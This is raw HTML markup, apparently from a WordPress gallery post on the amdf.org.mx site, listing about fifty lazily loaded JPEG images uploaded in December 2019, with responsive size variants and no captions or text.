<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5572" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3971-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5573" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3972-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5574" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3973-e1576168288813.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5575" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3976-e1576168303251.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5576" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3977-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5577" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3978-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5578" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3979-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5579" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3980-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5580" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3981-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5581" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3982-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5582" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3983-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5583" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3984-e1576168320540.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3984-e1576168320540.jpg 2250w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3984-e1576168320540-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3984-e1576168320540-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3984-e1576168320540-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3984-e1576168320540-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5584" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3985-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5585" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3986-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5586" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3987-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5587" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3988-e1576168395844.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3988-e1576168395844.jpg 2250w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3988-e1576168395844-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3988-e1576168395844-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3988-e1576168395844-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3988-e1576168395844-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5588" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3989-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5589" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3990-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5590" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3991-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5591" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3992-e1576168416323.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3992-e1576168416323.jpg 2250w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3992-e1576168416323-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3992-e1576168416323-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3992-e1576168416323-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3992-e1576168416323-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5592" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3993-e1576168431770.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3993-e1576168431770.jpg 2250w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3993-e1576168431770-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3993-e1576168431770-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3993-e1576168431770-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3993-e1576168431770-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5593" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3999-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5594" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4001-e1576168443185.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4001-e1576168443185.jpg 2250w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4001-e1576168443185-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4001-e1576168443185-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4001-e1576168443185-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4001-e1576168443185-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5595" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4002-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5596" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4003-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5597" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4004-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5598" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4005-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5599" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4006-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5600" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4007-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5601" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4008-e1576168466518.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5602" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4009-e1576168487664.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5603" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4010-e1576168719766.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5604" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4011-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5605" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4013-e1576168740296.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5606" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4014.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4014.jpg 1536w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4014-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4014-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4014-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4014-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5607" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4015-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5608" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4016-e1576168760312.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5609" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4017-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5610" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4018-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5611" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4020-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5612" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4021-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5613" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4022-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5614" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4023-e1576168825967.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5615" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4024-e1576168839638.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5616" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4025-e1576168850324.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5617" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4026-e1576168879224.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5618" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4027.jpg" alt="" width="2250" height="3000" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4027.jpg 1536w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4027-225x300.jpg 225w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4027-768x1024.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4027-140x187.jpg 140w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4027-1170x1560.jpg 1170w" sizes="(max-width: 2250px) 100vw, 2250px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5619" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4029-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
